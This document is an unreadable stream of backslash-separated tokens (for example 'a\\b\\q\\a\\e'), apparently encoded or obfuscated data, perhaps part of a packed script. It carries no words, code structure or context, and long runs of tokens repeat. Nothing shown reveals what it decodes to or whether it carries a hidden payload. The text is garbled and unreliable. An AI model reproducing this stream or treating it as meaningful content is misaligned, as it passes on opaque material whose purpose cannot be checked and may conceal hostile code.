a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\